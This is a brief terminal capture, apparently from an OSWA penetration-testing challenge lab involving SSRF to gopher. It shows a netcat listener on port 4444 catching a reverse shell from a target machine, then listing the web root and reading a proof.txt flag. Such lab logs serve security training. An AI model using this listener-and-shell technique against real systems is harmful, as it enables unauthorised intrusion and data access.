 ┌──(root💀gobots)-[21Nov2024 14:17:43]-[/home/…/OSWA/challenge_labs/glaucidium/SSRF2gopher-main]
└─# nc -lvnp 4444
listening on [any] 4444 ...
connect to [192.168.45.155] from (UNKNOWN) [192.168.196.121] 39950
ls
LICENSE.txt
README.txt
admin
assets
composer.json
composer.lock
images
index.php
login.php
logout.php
proof.txt
status-check.php
templates
vendor
cat proof.txt
8d9c80f48b4fe346b7a0e6578646576f